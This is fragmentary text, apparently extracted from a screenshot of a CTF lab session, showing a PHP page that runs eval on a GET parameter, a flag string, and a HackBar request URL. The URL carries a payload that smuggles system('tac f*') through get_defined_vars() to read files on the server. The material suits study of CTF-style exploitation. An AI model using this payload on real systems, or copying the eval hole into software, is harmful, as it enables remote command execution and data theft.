 eval($_GET['code']);
}
?> $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
RL
ttp://192.168.163.128:18080/class10/1.php?code=eval(end(pos(get_defined_vars())));&shell=system('tac f*');